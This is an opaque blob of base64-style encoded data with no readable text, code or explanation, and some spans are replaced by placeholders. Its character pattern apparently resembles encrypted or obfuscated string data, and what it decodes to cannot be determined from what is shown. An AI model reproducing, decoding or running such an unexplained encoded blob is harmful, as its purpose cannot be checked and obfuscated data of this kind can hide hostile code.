QaxTDg8KZwqjCtAHCijzCuMOKf8KYRcKmw4J3worCmjZQPlh3w5tVwpA/AjdVc3RSw6Axwrhxw73DlXw4W07Cu8KCw41qw7wjw4/Cq8K2wpjDqsKwF8OZZR53wqtowpcIw4k+w4crwq7DtwPClknCvsONw6xJGGslwoDCicKifsOLc0cVwolBIR0AZ8OQYiMFTcOTCMOUw4HDocK/alTDmsKOazVuaSlKw7jCihzDnlrCvgMqR8K+HBDCpXZRdcO3PcOgJ8OGw5nDhsKTcWYrw7XCjcOXw4wlTSgXalnCvQpRwq/[base64]/DrkJUwqnDjsKUwr/[base64]/CvMK9Nk3CsHPCth50wpzDo2zCocOXwqvCrRxBYsKGe8KCw5lSYMKzw5UNVcK8wqHCtC9uRhsRPknDjSptwqIOR3c0TDURw78JwpnDizFhA8OAQiXDowjCumTDhMKgRcKUw6JyezAowqs9Y38DUcOEbWUDwoLDiwVHwopBYsKlFx0CIcODw5/DjMOowq/DrMO4QMOtwrgfbcKVw7XDuMOFwqnDs2wnYjfDjGowwpnCvkPDpxw4wrAWHMOZwr/DjsOww4HCo8OCK1fDpBoTw4/Dn8OLMcOjw58Dw5TDqmfDuw3DqHHCtXN8fsOcbAXDrxBDw7/[base64]/DiMKRPcOHMhAkw44mWsOswrsqDcOXJjIEwonCkcO3wpZ2woQaNkTDjlMOwqTDocOfwoDDusKaw6t/NjnDsMKodnQtwrnDksKbCxMlNsOawr/CnAzDkcOndGgtwoHCvcKmZsOpTUvCocOSw6DDgsKdw5fDjkhGw5FFcBUCw4VqXm8WHnHDocK6OCfCgGbCnW3DgsOGW2zDn8KtbTDDgUzDnHRcAsKQwrfCn13CplgZPh3Dtn/DpcKqwoUVPE0gYsOHc8KZwq/Cn8KULybDgEfDksOKEMORwpzDuMOGYnbDtSHDjylewonCh8ORIsOUUzdefUTCo8KOZcOYN8KzF23Dv8OTNsOuXWrDgXzCtMK6L8Kuwoh4wq3DiMOgw6rDpE9JP0zCrmI3wrDDr8KrNcK4wpbCsA3CusKYwpbDrsKHek/CocOgfxo9w61qHyPCksKUw7rCsMO6alZjw6kNw6/Dr2d/w4I2eGTCijFkw4LCh0LDlgXDqcKGbjrDr8OxwpbDlMKTw45zWSIvw5UYHcOoS8KHHhvCssOgwovCuMOlY8OTwpEBK8O8wq/CncKVw59oM8KqUcOHUgDClcO/wr84w5drwoTDnADCucO5w7HChyLDosKjwo/DlsK0EMOcFnhiw7LCiRABfcOKwo/ClMK3w4jClsOaTsKrwoXChcKlL8OGwqjDtsKUwr3DrlAMCkcnw6fCnB/[base64]/wpJvwozDlnrCuijCjsKQwqY+VTV3JMKDwrPDnkTCj8KRAjTDuUo+woTCtsOJwqM2woDCgsOCworDphTCklQ5Ql7CiV8NE8KRTsO/[base64]/DgsK7wpXCshzCkWXCmFPDhh/Di8KXwpzDrMKVw4lzPxBnGFBEEUfCqxnDi8OMw4HDjcKcT8Kzw7tAHRvCthY1DQ3CmFgXUMOobsKWIS/CoWHDtRDCqiXDrjHCm8O7ElNaw6rDqsORJVzCq8KSNsOYwp1kwprDuMO0wo/Dr8Oyw5/DqMO0MMK5Tj/DnsKCUScPw5/CmwXCpcKiC8Kww7BbwonCoMKWw7g6w7DCl28LHsO2w5wSKG4VU0IZei0BfMOcwpxQfS3CvmTCqw5jRVvCvMKhw6J3Ritqw5YBGUtZf1Zfwr1+wosOwqZew6bCiyPDhRLCkDHDu2DCr0BkTzUXIiXCsxxMQcO9wpnDgT/CncOhL8KoIsOfw7/CtsOfHMKiwrlGwq3DujPCpMKQYhY0JwcgwoAMCC4qw7ojw6ZFRsK0TsOKwokfDhLCuRDDsH/CvsOuw6BvUARowqfDrcK8FMO2OMKWwozCvMK2SlYJOwzCuGbCosK5X8O4bMKEJmfCiMKtacO1dsKFVMK4w7vCl3jCvXgnNcKfwrXCo0TDjS0Tw7TCv8O/w7LDq8KJEmrDhMKfw78twoHClcO3w53CqxzDvsKew6/CujLCicOow6DDl1TCmcKHTinCgsKswqPDklzDjQ3DviYsw656FcKNf8OQwrDCmjvCq8OywrN0RsKgwprClcKrUmoXwr7DllTCjMO1w7t8wpMvYsK5EsK6KMOpTR0GwpRDAsK3wq/Cr1LDgQFEwoLDs8KjK8OMwrwaHsKqICULwrlwwoYOY8KPL8KhcMOaQmhXwr/ChcOFYGATUlN7OEZ0d3TDqCQBAMO/asO2wrvDkcKmZDhLf8O5Pi4oKMKlw6nDhg9ywqNvQwXCuktQdlrDhMOXw7fDj8KrGwHCiXdeGAfChH/DosKFMkrDmlY1wr/CmsKDw4LDv2XCrUczwpjCt8OVwqMcw4XCk8KgWsO6A8OcwpnCkcO9PwodNlzCj8OoLcOCwootBcOze2vCo8KiI8KAcUvDgk/CocKBw6bCnGDCpMKWI8OEw6rCvQQfIyHClw11wrPDjMK2OMOlQ8OKQ8KVw7zDlFPCscOywoHCi8KIOW5Ew4/CosOMwq/CoREtR8O3w7DCvw0CwpvDp8KCwr/DqMOgwqrDvMOtScOBwqzCgG/[base64]/Dp8KfE8O9dcOdwrvClhnDjAdnGj/DhMK7EMKIwpXCnk3Dr8Kbw4xdw47Cl03CoWnCmMOMa8OXw6FmfsOQw7LCkMONwoh1wqbDu07CnlhvVhc3FGUzUsOTalvCsibCrMOgwoTDhcOxw4cNw7PCliYywrtAwprDpMKHdjcUGsKFVMOjWMOJwqPDj8KdwrjCn1nClRY/Q8KvUsKeZcODC8OPw4XChlY4wqvDkEU4woFrw48+woDCgsOhw6HDmwzCn0HDs8KYLzXCk3zCrsKSESNgw4NAwoLDtsOxw6cFFCHCqcKbRWtFTkoTDcKswoZGwrg/HRJkwrIBwoPChcOjw6DDo8Okwp9macKFw6kbw4XCuMOQwqRZSsOxWg7DnMOLwoVtdsKdwq7CpsO2c8Odw4Jlw7B1w5huwoDDncKjw5Qiw4bCpEHDkGALw7/DqmXCnQl4BnjDqG7ClMOfw7PCqHvCrsKGw6PCgm/DvsOJdcOWw5HCuMOhSDZ5w4rDlsOrWALDrG51w4/DlScqwokHC1nDtRJkw5gcPAbDowvDhHfCrXlPAFk0NsOnw48YLMKwCGjDicOrwo7Cq8ObSsO0X8KrwpLDrwvDhcOKOlIuw6HCry7DucK2CcKAXsOuwrTDs8KEFMKLwrnChsOtdcO6w6jCv8KNwpHCvsO0WCRzw5XDnxzDoMK6w5t/XcKsw5FPIMOwBsOWASzCqcOcKMOzasOCw44RRcKDwrzDn2lYwr8ZFiogC8OzDGjCoV0TL8ODRcOFw6PDrTTCr1/DsX4Hw5LCu2QowqfCmH1WOADCp8KNw4kjwpRzGDjCk2diwpbCsGMsGXjDv8OowqDDgXVtW8Kbw4czwofCn8OKwovDpcKPJsKSw7xFFMO8CcObaMO5GGcKwp7CmsKlEsKaehlYOsOwGWrDgsOhw4t9eTXDkhPCszzCvcO8w63Du1rCtyjCvcKVwq0/w4sCwrMnwo3Dp8KlwrXChWFrw5ZDPWvDucKuw51JdVtaJ0dgF3rDmMKODnIwHllIPcKFbcOLHcKLKiHCisOdaCvDtsKSeMKWwpvDpkVuAyJBwqArW8KkwqnCqhU5KcKecXPDoMOwwqcGw6gVBsOIUCvDtwTCkCMtw6I8w5/DpsKcw5PClHMcPHRNUMKIPMODIsKvw4rDnz8KwofCp8OpUGoLJsOcUMOKw4XCosKnI0TDo8KEw6tjw7sQHnvDmcKCQlzChXRwwp3DmcKMY8O6wojCp3dDwoHDqcODLMO/AMO+w4UnNG/CsjkVUxtAwpLCs3cbBsKWwpHCn3zDhMKEwqQeTl7CsD7CtcKkwopsMHJOwqUGfl/CoC/CkMOibiQZwrrCvhY4T1wFdWI/RhzDjiRjw4Vuw69jNMKUw7Qra8ObcMKIwqZLw7AhWgtGwrvCqF9rw4puG8Ocw5olwpzDq13ConcqWcOow7pmwqBMUsKXwo3DkWzDryXDl8KEw4/DqX8LaWxawo/Djz80w6nCvR/CilnCvhYjwrp8fsKWw7gPwoFCw6AYEcKlw6vCtMKmw4JmeB/DncO8DQYuJ8K9d8OMK1DDqMOcJcKrKTUgf8KxGn3CjsOowoHCgcOWM3XDn8KxwpPCg8KtJztmwojCuUzDhnUXw6J8DsKpw75iwqQiesK6wrPCtDDDkyw9wo/CjMKhPCTClsOkw5N3ecKxJCPClFTDlcOgwobDgDrDmsONVSzDmmfDohtuL8OVw50AwrE8w5oDwpVfw68LS0VHBXdmc8Kfw4LDnsKFflrDoGPCiMO7w69xwr7Ci8K2MB/[base64]/Cr8OFwr0Qwqx8wp7DmH7ChMKMMybDtid8XcOPYSDDoXQuSsKswqJaEkQ7U8ObwrAROcKoHcOLJlZkBnvCp8OxQ8OCd1LCo8KFAA7Ckg7Cnwgfw6LDvn8XUMOJwo3DuVgjESkUw5nDncOweSUaI8OIMsKbw5nCr1nDlcOJFMO7w4F/w7PCicOGwrrDtF7DjQPCoMOOw5vDvhXCkTXDsMO2w5k/w7xFwoBCTzEQw6bDh8KXw4MZwqjCk8KuW8O0wptuNsObw6YrPnzCp19xw7NYw7M6w5F8wrfCpMOrBm3DtXrDuj3ClifDiMKvwoLDiMOwesOOIsOgV3Nmw75Aw7PCpULDnsOPLcOQw4dAw4LDiiRINxzDqD/CsSlCwrXDgnEYLTPCv8KwSg8Pw6hTTMODNH7CrxxeNsOCwpVzw4zDuMKBQgDDmcK3wrRXC8OfcFLDvQEEwpoGw5FhLjYjw6/DjsKgw7AQPDxpKBTCocKBBsOpacOWw642FSQKwowdwqnCrUQzwrTDtsK7K8OzUcKJNMKcSV/CmTZjXnDDucKbwrNkGsOcw6/DsMK3bXLCihbDqMOHDMO+woEBwoXCsMO/wq/DnMK3WcOyw7bCo006SMKVwq/DhcOTOE3DqhQFGcOyenVUw47ClcKSbXfDjE8MDsOXwqJtYlBxVFvDisK2w40CWsOFAWXCqQbDmcKsw41kwpR3w4fDp1zDhhNrwpPDpMOuwrwNCsORYMONEQDCkMK3BmIJwoFAHG4efV7CtcKGwqU9SGtbFcKhwpLCj0vDp8KDw4F8w4tkwrrDicKQJmIxRcODCxPDpB/CmMOLw6R2D3HCvsK/[base64]/Cl2/[base64]/Dv2vDsMK5w7rDiWnDqsO8w7DCvSUmw6Uqw6Z1w6c6fXgnMcKkw44VwpXDp8OhwpXDq8KCbR7CjsK0aj9qRcKrWcODU8K2w7dnD8KSw5EXUhfDvcKWwoTCoUNqwo/DhALDjA3CmRVJe2pxwpLDq07ChsK0AMOVwpw9U8KUI8Orw4DDgkM5FXE1BcOgw7svwrw+wrYKw53Ch0DCmcOfwrMfw7bCsBsLwpM7LcORKXnDv8K4w5/DuFfDvcKEwqzCox1Vwq96w5QxwrBww7IlCsOFHm3Cp1/DoMOkCmTCq8KdwoPCv8OqN1VPw6TDtzVWYQvDvX7Cp3gqwoQtwqbDk8OoQx12wpkHTsOYHzPDj0daM8KRwrXDijXCh8KfwowZeyLCrxhZMW7CrXoDw4fDiXlkwonCg8O0cnnDhMOtw7vDriZ6CH4/w6JWL1XCskoxwpbDucK1wonCn0vDrsOvVULCrVTCo3tlPiwew5xVR8K4KsOBw5DDvVLDt1XDv2d4ekQQwp4aI8Kzwrlww5onQFtANcONJwbCvMOPf14GwozDvW7Cv1DCnB/[base64]/NsOffC/Dlw8iSiDCnMKaXDjCk0QOwrcvFMO/ZMKUw5PDo8OPw590wqnDiCHCv8K+w4rCsHY2w7rCucKMwo0Hwp5rAsKKw5cAHMKHV28rwovCr8KVw5hrwpBjwp/DlMKhTsO+UMOOPsK6UMKdw79vPwbCkTHDtMOqwqV4esK7IsOOLRTDqcOpw4wQwoPCjUTCo3zCgsKCw7dUw6sTTcKSwpnDsMOCK8Kja8KtwqzDi10bw4xNWxxKwqkVw5oOwrIAUyAdw6vCrykTcMOUwrZHw7jDsynCtlZPXWHDnWfCr8OPwqJTwr3CnwrDk8O2wr/Ck8O5SCUcwoDCt8O7TcOpw6rDnkHCo3fDicKxw6vDn8OOMHzDjzzCnQjCnsO/FMKAZBlNVXZKwrnCuykcw7jDjMORPsO2w6LCrxRSw4ByLsKcw6wLZRFFDzTCrSTCqkdxYMOSw6Z2a8OLwoMyeizCkykhw4zDvMKvNsKXCMKRI8OAw4XDmsKFw7QTwocKO8KsKkTDhhBzw6XDvGzCsSdXwp8fWMOJw4xSwp/CrcK5wrljQUU4wpnCpcKdXmLCqcOUWsK9w5Usw5cPDMODE8ONLcKtw74KccOsEhvChXknZlknwp7Di1wfwoLDmcKTdcOPWcOiwqrDosOeDnPDicODOH9zw73CjsOuFcKlC23DksK3ezDDscKPwpI+w7wowo3CnMKUUngqD8OYJQLCoTJwXsKHVC/DsMKQwog7OBHCvl3CnEDCiSzDrz4Sw5h5w6HCjXrCslB4ZsOCZjsiw6DDt8OuPlTDhCHCocOVw7gAwqUWw5cHQwnCvznCrMKEwqhQwpg+d1d8w5UAHcOBT8OrR8OFwrJGw7bDqAMbw7rDusKBRy7CtcKHw5xCwrnCl8KnJcOUWH/CggnDnhnCnz/CuTrDr28Vwr9YwoTCpsK8w4EiwoMBE8O+Ew1gw6XCj8Ogw5/DvzFNw65Fwp/CisO2w6ssbwDCtMOOTsKaw6l/w43CtcKFScKTH0o6w6g1JAwYwp/[base64]/w4QswpZswp/CoQjDsFRSByNMERTDoMOyGcOsa1zCp8Oww61tJR40CMO8wowwD3gowpAgIcKxwq4ZClDCjmjCs8OCw59CTcKNMcOPwoXCisKZwqIlEcKxfsOHWsKywqUxZ8OSISchO8K1ME3Dv8Oow7cCHMOrIz3Cg8KrwoPDocKvwqN8YU5FIS4rwrnCokVgw7wxdF/Dj3zDpMK6H8OCw7LDlRtfRGnCoHvCm3vDrcKUHcOuw6HCv2HCvC/Du8OnQV80WcO6HsK4UlcSJzsAwoPCjmcTw5TClcK1wpkJw7rCg8Khw4IZMX8SNMOXw53DjgtpNMOUaRYKASgZw54MDcKRwo7DiQEGG2tvK8KkwqNTw5siwpHCgMOVw7UOU8KES8OfG3PDgMOLw4MjYcKUAD1KScO1EynDlQQQw4IFJcKvFMO/[base64]/DiMKHw4IVbkDCg8OedcKgw67DncOVXMKcXQfDjmXCvD5two3CvMOZagPCjcOaIMK6wq00w4jDkgEQwqt2AGQGwoLDgWfCqMOXAcKFw4fDt8ORw4TCs0LDicODT8K0woxqwqPDgsK7w77CosKAVcO6U0t7YMKdCxLCtSXDncO/bsOYwpHDhMK/Iy85w5zDksOhwoJdwqXCrx/CiMOQw5HDt8Oiw6LChcOIwpgqNy1mPCHDuzIbw6gPwoFdEV1COVnDn8OZw7PConzCrMOUDl3DhhPDp8OhcMKDUD/CkcOeI8KgwqMeBlp4BMKTwphew57CrBBYwqrDt8K/HcOTwoMAw4YUI8O0VCHCq8K3fMKVNBRHwqjCg8OLc8KAw44vwqdkUh0Cw5jDqjMXc8KiK8KqeE00w4Qfw4bCpsOlKMO/[base64]/DqMKiw47DrWd2V8O1wq/DssKmZsONw53DocKXw4/DgyNUwpBRwoFFw4JxwrPChAhow6JVBFXDm8OAMmnDpEbCucOzMcOXw4FBw4RFCsO6wrvCh8OAVljDqz9vRHjCkBAGwpYEw6zDpDgvLHbCoWwZBMO+fW5BwoRJCCAtwrnCl8O2WUM9wrsPwrRhw6UyMsOYVsOXw7/CmcKHwq7CnMO+w79Iw57ChQ1VwqHCqiLCv8OUKhTCjkvDqcOFM8OnCQQxw7EnwpB5HGvCsSRnwqMTw6NSXlsIbMONOcONRsKzAMOnwrNVw4rCgsOiFnzClDpmwqMnMsKMwpDDt2VjbE/DskPDh0xew7vCixVycMOWJRjCu2XCsCdqOx/Dn8Onw7RvWcOsL8KJwrZZwppIwpBlDTh2wrXDrsOiwprCuzcfw4HDi2QkDDAsCMOuwpLCiUXCrQQ8wq/DiCIJXQU/BsO9HEDCtcKDwoPDt8KZfBvDnBZpG8KLwpp/B1nCtcKuwoh6KFM4VMO0w4jDhw3DqsOww6UJexvDhE9Tw7Jew6ROHsOMMRLDtGzDrcOnwroKw4tWGzDCrcKgemXDvMOow6PCosKjZy1DO8KAwrfClDoObRc8wo8NCkXDrVnCuQoZeMOfw7sJw5nCp2jDqFrCshbDmVLCsh/Dp8KndcKRazs+w6MLAmp8w40sw5BRDsKWOwQvcgUgOi4XwpzCuEbDqFnCuMOyw74ZwqUKw67DosK8w5tUbMOtwoHCocOkLSPDhELCucKuwrIQwrYUw4YfNWLCg0J+w4spIDLCnMO3PMO0eEHCnnooesOywqUkL0MJGMKZw6bCvCUtwqbCjMKfw5/DhsKXQDV6WMOPwpHCrMOlAzrCjcOuwrTDhiHDv8KvwrfCqMKdwppzHAjCisKGY8OwaDzChsKvw4TCkBcvw4TDqwkJw53DsDh0w5jCm8KBwoArw5gXwq7ClMKYG8K7w4DDhHZRwowRwrUgwp/DhMKFw51Kw6d1JsK9IxzDvgLDpcO6w4Nmwrsew6Jlw6cVS1tQL8KrC8Oawr4HN0bDmC/DgMONE34wFMKzGnV+w4IPw6DDm8OKw6vCjMKkJsKkWMO0aVLDqcKmdMKuw5/[base64]/AG3Dn2diLMK+wp93cl3CsjdMw5tGw7rCn8OZwo1/ZUzDnwTCmwoiw6vDrzkAwpHDnW1Hwq/Ci2dKwpXCoAciw7ESwoICw7oww6lnwrEnAcK2w6/DkkfCvsKnYMKSRMOFwqrDkDomCisiBMKtw6zCj8KLCsKUwoY/wq0Xe19dwoTCvwMVw6XCsltaw63Cixx3w6UwwqnDuAsnw48iw5PCnsKCfFDDkBpNScKkVcKzwqHCl8OCdCddK8Ozw4bCuSHDh8K2w5rDtsODW8KeDxU0FjtFw6bCmmgiw6/[base64]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[base64]/Cu03DsghRw7XCqS/CosOTM0oxworDpcKRMCDDq8Kcw5UBK0fDoGDCncOhwq3ClhcywqzCqRrCgcOvw4wqwqgYw7/DiTYAAcKjw5PDkWEDT8OAaMKNChDDhcK1ZTzCksKVw4g0wolSCx7ChMOEwqcKYcOawo0JTsOMTcOUEsOpDihDw7EAwr1Kw4bDgVXCqgjCksOPw4jCtsOkZMOUw5zCuB/Dv8O+c8OhTEEVHQgaGsK/w57CiQYAwqLDmnHCoVPCij1awpHDlMKxw4RFM3Mnw67ClGLDkcKPekEww65MRMK8w6RywopBw57CkGHDgEoYw7kbwr01w6nDpcOIwrPDp8K5w6k9EcORwrPCggbCmcKSdRnCvC/Cs8O/IRDDj8KPT1HCucOewr8cCyITwo/DqWk7TMOdZsOSwpvCpj7CmcKgUsOawpvDhBVbHhTCvyvDrcKGwr1cwofDl8OxwrDDh2fChcKOw4XCnywFwpvCqzPCkMKBLCMzPUXDl8OaV3rCrcKrwqJzw7rCjHRXw6Qtw6LDjz/CnsOCwr/[base64]/DjcKBw5vCqMKSw5ZDwpdGGxbDoU1rw7bChMKDC8KUwrPCsMKLwqEQLcOtMsKAwqZmw6skaRkFEwvDgMKbworDgwzDkm/Dtk/CjTEEQ0wCRAHCtMKjUkEmw5jDscKNwpBACMOJwoRWTg3Cgkkzw5bCkMOWwqTDo1YkWhDClWtWwo4LO8OuwrTCoQ/DlsO8w4EAwrwSw59Pw7QxwqnCuMObw5HCp8OkD8KQw5RTw6vCmSYcX8OMAcOLw5LDhsK5w4PDvsKUesKFw57CgDZWw6Jvw4hxeAjDrQLDqxtnYCwJw5dEIsO3LsK3w7xJCsOQb8OUfCY2w7DCs8Kew6jDjknCvxLDlGxZw4NTwphSwq/Cji9KwqzCmxBtMcKYwr81wqTCmsKZw54Qwpw6BcKOaE3DokQII8KYAgQ/w4bCi8Kxe8OIPSZ3w7EBTcK6EcK1w49Dw7/CrsOQcyodw6k9wqHCjw3CmsOybcOmAD/DrsO6woBgw6ocw7fDnknDgE1Xw5saKAPDtDkXQMKfwp/[base64]/CljDCt8O8Q01TwpNnFnHDlMKedMK+wo1Zw7NAw63Dv8KEw41swovChMOAw7XCoVN+aynCj8KUwpPDiFtnwpxVwo/ClkVQwqzCvUjDhsKKw61hw7nDtcOqwpsqVMOdRcOZwoHDpMK/woUwVzoew4pCw4PCjgXCkW8HQGcCMFTDr8KBe8Krw7x0VcOIT8KCEzFEXsOhLgcDwrFsw4E7bMK2UcKiwqXCq2HCpSAFG8KjwrzDiR8yYcKnCcKpKnkhw5LDlMObD2TDnMKJw5cKbznDn8K6w7Fge8KZQTHDqV9zwqpSwpPDn8OWW8OUwqfCp8Knwo/Cp3Nxw5XCn8K4Cj7CnsOmw7FHBMKgPDQYI8KyX8OBw4zDrTYZNsOXMsOpw4PCggLCrcOhY8OBCEfCisK4DsKjw4oDci0cTcKzPsOdw57Cn8KcwqxxXMK1asKVwqJLw4jDv8KwJhTDp04wwqRVKUssw6bDtD/DssOtPkI1wpIIBwvDtcOSwpjDmMOuw67CgMKLwpbDnxBKwrLCrXvCnMK4wqkZHDzDgsObw4DDuMKPw6NbwpDDhhMmDkvDhg7DuksqdmPDhH5cwobCpQ9XFcOlDCFDJ8Ksw5rDgMKbw7XCn1l1fsKUM8KaBcKCw4MfJ8K/KsKZwqzCiGbCh8KIw5d6w4LCgWIVIlzDlMKMw4NSRUUxw7Iiw4MlSsOKw4LDm3pPw7oIElbCqsKIw5lnw6bDscKqa8KgQzFkLip/VcOxwo7CssKtBTBAw7kTw7rDsMO0w7cLw5fDqi8Gw7LCuSfCoWrCsMKuwoUnwr7Ci8OjwoEFw6PDv8OFw6zDlcOeXcOzDWTDrhcYwrvCn8OHw5NSwpXDr8Oew5EvND/Dp8OQw7MHwqpwwpHDriBIw785wo/DuF9twrRxHHjCgsKgw6sIO3I2wqHCoMKmCXZ1PMKHwpE3w6ZAbSp7asOTwos8J1xCEioWwpNVQsOkw4wMwpt2w7fCv8KDw41pMMOxV0rDqsKTw43ClMK3wodgJcOwA8KMw67CoUJ2K8K8w47DiMKAwpgdwpfDmCAXeMKmfFU/OMOHw4FNG8OhW8OyB2vCv294GsKrWAHDgMOpMQDCgcKyw5zDhMKoOsOQw5bDiW7DnsO6w6vDjiHDrnLCkcKeNMKKw4JuWwp8wrI+NUEUw7TCl8K9w5rDs8K6w4fCn8KHwqJQP8OPw4TCicOgwqo/V3DDm3gvVkI6w5tvwppEwqzCg2bDkE0gPQHDqsOGV1rCrCzDtMKwEDnCmsKdw6vCvMK5Ll1pOXxoJsKow4wLNwbChnxYw7jDh0BOw7Auwp7Cs8KgIMOgw7/[base64]/CjsKGdAY4wpTChlddwotAOhkzY0Qgw6LDlcOCwrjDmsOowot2w5VIPxEZwq5eWSvDisOow6LDi8K/[base64]/Ct8OPw4HCqMKuw6vDqsO5w4PDsMKrwqkww6xrw7HCvMOafVzDnsKZMSxew7YKKxQ4w5bDp1TCvmTDiMOUw4keWFbCjipPw5PCvAHDosKNSMOed8KBcWPCnsK4UV/Dv3wNFsK9Y8Ozw50vw6VAbRxlwqE4w7kdXcK1IsKJwo1QCMORwpvCqMK/DSdDwqRJw7DDqSFXwoTDv8KOLRLCncKBw74yYMOAEsKxw5DClsOuDcOgcw5vw4soEMOFW8K0w7TDgVw+wrdsAiNxwqbDqMK5K8O5wp0ew4HDp8Orw53ChixFHcKtbcO/LD3DoEbCusKKwqDCvsKiwp7DhsK7JHRew69cRSluG8O8ez7Cq8Kje8K/SsKew7/CrEnDry0awqNXw55qwqPDsUFiHsODwqrDhUxww79ABcK/wrbCvcO1w4VXHsOmZytGwp7DisKDdsKgdMKBG8Kswro0w7vCi04ow4F9Kxorw6zCr8O3woLCg2dUecOcw53DssK8QMOAHMOVBCE4w6dSw73CjsK5w4PCu8OJMcOqwrtuwqUCZ8Kiwp3ClXtqTsOnPsOOwr1jI3bDpU/DgWvDjArDgMKhw65Yw4/Dh8O8w5V7HzTCrQLDhAJLw74GdUPCukzCusKnw6xtHkQFwpPCqsOtw6HCg8KAHAEtw51bwo1XXCRKYMKXUAPDs8Ouw6nDo8KCwoHCk8KGwp/Ckw7CvcK1PC3Cujw3HBdHwr7DkMOVIsKGDcKWLn3DtsKDw58JY8KrJWZWesK4VsKKQQDChEzCnsOkwo7Ch8ORF8OUwozDlMKVw7fCnWIxw7sPw5YLPVYYIQIXwqPDqyPCvELCnFHDki3DtHTDgSTDnMOQw5AjF1PDm0pOHcO0wrcTworDq8KTw60/w7k3GsOCM8KqwoZbIsK8woXCv8Ktw71KwoIpw7sjw4VUIMOUw4EXHTrDsHwdw6TCtwTCiMOzw5Y/NGHDvzAbwrw5wpgVPsKSaMOuwpV9woZPw7BSwqBTRkjCrg7CvCDDvHdXw6PDjsKPbcO2w5LDn8KRwpPCocKRwr3CtsKUw77DqMKbMWN0KFF/wp/DjQ11RsOeOMK7KsOAwqwvwonCvhJ9wpIkwrt/wqg+aW4jw7UmcXZsEcOAfcKnYE0ow7HCtcObw7DDs04Kc8OSVx/CoMOHCMKSX1HCuMO5woQOGsO1Q8Kow48rbMOPasK4w540w41rwp3DlMO4wrLCvhvDjsKnw7FcJMK9PsKga8K1dWfDvcOwSxNTKT9cw7xowrbDgcOkw5ofw4LCoQMrw6/CnMOdwovDiMOawpPCmMKvGsKBFMKsUWI9XMOvDMKbAMK7w54uwq0gEQoDSsK3wooYcsOuw6rDn8OTw6ADOGnCtsOmFMKpwoDCrWHDvBo3wpA2wpRkwrMjD8OnQ8Kgw5IXXEfDh2nCoWjCtcOPVCdMYh0kw6/DgW1lD8KDwrJ8wpYcwpHDjG/DscOqN8OAb8OWFcOwwq9+wrVccD0ea29TwqQ8w5Y0w6w/UT/DgcKecMO+w41qwoXCjsKzw7bCt2NBwqHCgsKzP8KPwoHCv8OuAV7CvWXDnMKLwpXDocKSWMO1ERDCtMK7w53DlzzCnsOrdx3Do8KNaldlwrMUw6/CkWjCrkPDuMKJw741Kk3DtG3Dk8KiQMOYCMOwC8OVPx3Dh3QxwpRxMcKbKjF7ezlcwovCgcKTOEDDqcObw4/[base64]/KWPCl8K1BDIGwr8nKxQHGl0OworDocOkw4xnw5vCucOPEsObXcK/KCvDl